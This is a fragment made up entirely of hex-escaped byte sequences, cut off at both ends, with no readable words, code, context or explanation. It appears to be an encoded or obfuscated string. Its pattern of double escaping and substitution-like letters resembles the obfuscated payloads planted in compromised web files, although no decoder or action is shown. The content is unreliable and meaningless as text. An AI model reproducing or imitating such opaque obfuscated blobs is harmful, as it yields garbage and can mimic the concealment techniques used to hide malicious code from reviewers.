x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x